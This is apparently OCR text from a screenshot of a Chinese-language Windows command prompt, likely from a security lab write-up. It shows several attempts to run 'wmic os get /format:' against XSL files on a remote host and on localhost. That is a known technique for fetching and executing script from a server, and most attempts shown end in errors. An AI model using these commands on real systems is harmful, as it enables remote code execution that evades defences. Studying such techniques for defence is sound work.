 C:\Users\Administrator>echo os get /format:"http://localhost:8777/test.xsl"|wmic
Win32 Error: 另一个程序正在使用此文件，进程无法访问。
C:\Users\Administrator>
半:
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>wmic os get /format:"http://192.168.126.130:8081/a.xsl"
<?xml version="1.0" encoding="UTF-16"?>0
C:\Users\Administrator>wmic os get /format:"http://192.168.126.130:8083/a.xsl"
^C
C:\Users\Administrator>echo os get /format:"http://192.168.126.130:8083/a.xsl"|w
mic
wmic:root\cli>os get /format:"http://192.168.126.130:8083/a.xsl"
Invalid XSL format (or) file name.
wmic:root\cli>
"/?" for help, QUIT to Exit.
wmic:root\cli>
C:\Users\Administrator>
GobySec